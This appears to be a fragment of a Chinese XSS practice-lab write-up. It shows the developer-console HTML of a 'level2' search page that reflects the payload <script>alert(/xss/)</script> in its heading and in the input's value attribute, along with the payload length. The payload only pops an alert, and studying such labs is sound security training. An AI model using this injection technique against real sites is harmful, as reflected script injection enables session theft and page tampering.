 控制台 HTML CSS 脚本 DOM 网络 Cookies
编辑 body < html
<!DOCTYPE html>
<html>
<head>
<body>
<h1 align="center">欢迎来到level2</h1>
<h2 align="center">没有找到和<script>alert(/xss/)</script>相关的结果.</h2>
<center>
<form action="level2.php" method="GET">
<input name="keyword" value="<script>alert(/xss/)</script>">
<input name="submit" value="搜索" type="submit">
</form>
</center>
<center>
<img src="level2.png">
</center>
<h3 align="center">payload的长度:29</h3>
</body>
</html>